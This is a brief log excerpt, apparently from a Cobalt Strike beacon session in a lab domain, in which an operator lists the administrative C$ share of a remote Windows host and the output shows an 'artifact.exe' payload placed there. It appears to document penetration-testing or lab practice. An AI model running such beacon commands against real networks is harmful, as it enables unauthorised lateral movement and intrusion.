 beacon> shell dir \\2012-1.hack.com\c$
[*] Tasked beacon to run: dir \\2012-1.hack.com\c$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\2012-1.hack.com\c$ 中的卷没有标签。
卷的序列号是 0C22-8C2E
\\2012-1.hack.com\c$ 的目录
2023/10/07  15:08            14,336 artifact.exe
2013/08/22  23:52    <DIR>          PerfLogs
2023/10/17  22:12    <DIR>          Program Files
2023/10/19  15:33    <DIR>          Program Files (x86)
2023/10/19  11:47    <DIR>          Users
2023/10/17  22:11    <DIR>          Windows
1 个文件         14,336 字节
5 个目录 18,369,257,472 可用字节